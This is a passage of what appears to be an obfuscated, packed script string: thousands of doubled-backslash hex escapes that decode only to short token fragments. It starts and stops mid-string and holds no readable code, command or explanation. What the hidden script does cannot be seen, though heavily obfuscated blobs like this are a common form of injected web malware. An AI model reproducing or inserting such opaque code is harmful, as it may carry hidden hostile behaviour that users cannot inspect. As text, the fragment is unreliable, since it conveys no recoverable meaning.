5\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\